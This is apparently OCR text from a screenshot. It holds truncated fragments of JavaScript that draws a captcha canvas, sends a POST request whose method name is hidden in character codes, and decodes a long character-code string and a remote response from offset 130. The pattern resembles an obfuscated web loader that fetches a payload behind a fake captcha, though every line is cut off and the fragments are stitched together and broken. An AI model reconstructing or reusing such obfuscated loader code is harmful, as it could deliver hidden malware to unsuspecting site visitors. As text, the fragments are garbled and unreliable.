
-03-18
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i